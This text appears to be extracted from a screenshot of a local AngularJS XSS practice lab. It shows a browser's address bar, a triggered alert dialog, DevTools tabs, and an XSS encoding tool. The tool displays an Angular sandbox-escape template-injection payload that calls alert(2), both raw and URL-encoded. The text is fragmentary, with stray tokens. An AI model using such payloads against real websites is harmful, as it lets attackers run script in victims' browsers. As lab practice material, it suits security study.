 127.0.0.1/xss-vulnhubs/angular-xss/index.php?q=%7B%7B%27a%27.constructor....
php
1
d3
W
应用 开发 挖洞工具 ctf 漏洞平台 渗透 chaitin cms 区块链 社工
127.0.0.1 显示
2
确定
Console Sources Network Elements Performance Memory Application Audits Security XSS Encode EditThisCookie Adblock Plus
编码 解码
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(2)')+''}}
URL HTML10HEX HTML16HEX JSunicode JS16HEX JS8HEX base64
%7B%7B'a'.constructor.prototype.charAt%3D%5B%5D.join%3B%24eval('x%3Dalert(2)')%2B''%7D%7D